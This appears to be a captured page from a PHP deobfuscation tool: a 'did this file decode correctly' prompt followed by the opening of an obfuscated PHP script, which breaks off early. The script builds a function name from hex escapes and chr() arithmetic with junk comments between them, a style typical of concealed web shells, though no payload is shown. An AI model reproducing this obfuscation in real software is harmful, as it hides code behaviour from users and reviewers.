
Did this file decode correctly?
Yes
No
Original Code
<?php
$bTWZDeXV
	=	
"\x73"
/*   tkGBT */
.	
chr	(
116
)
/* P */
.
/* MQnnc  */
chr
/*ohW  
*/
(	
1007
	-   
893
	).chr	(
95
)
/*   bhc